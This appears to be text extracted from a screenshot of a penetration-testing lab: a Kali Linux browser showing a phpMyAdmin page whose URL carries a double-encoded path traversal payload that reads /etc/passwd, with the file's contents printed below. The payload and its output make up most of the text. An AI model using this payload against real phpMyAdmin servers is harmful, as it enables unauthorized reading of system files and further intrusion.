 datasafe.votenow.local/index.php?target=server_sql.php%253f/../../../../../../etc/passwd
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin admin:x:1000:1000::/home/admin:/bin/bash mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin